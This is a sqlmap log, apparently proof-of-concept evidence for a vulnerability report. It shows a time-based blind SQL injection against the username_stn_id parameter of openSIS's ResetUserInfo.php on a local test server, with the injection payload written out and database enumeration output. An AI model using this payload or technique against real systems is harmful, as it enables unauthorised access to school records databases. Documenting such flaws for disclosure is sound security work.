 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL < 5.0.12 OR time-based blind (BENCHMARK)
    Payload: http://127.0.0.1:2000/ResetUserInfo.php?user_type_form=username&uname_user_type=uname_student&username_stn_id=21 OR 3720=BENCHMARK(500
---
[13:08:23] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:08:23] [INFO] the back-end DBMS is MySQL
[13:08:23] [INFO] fetching banner
[13:08:23] [INFO] resumed: 8.3.0
web application technology: PHP 8.3.7
back-end DBMS: MySQL < 5.0.12
banner: '8.3.0'
[13:08:23] [INFO] fetching database names
[13:08:23] [INFO] fetching number of databases
[13:08:23] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[13:08:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:08:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[13:08:24] [ERROR] unable to retrieve the number of databases
[13:08:24] [INFO] falling back to current database
[13:08:24] [INFO] fetching current database
[13:08:24] [INFO] resumed: opensis4
available databases [1]:
[*] opensis4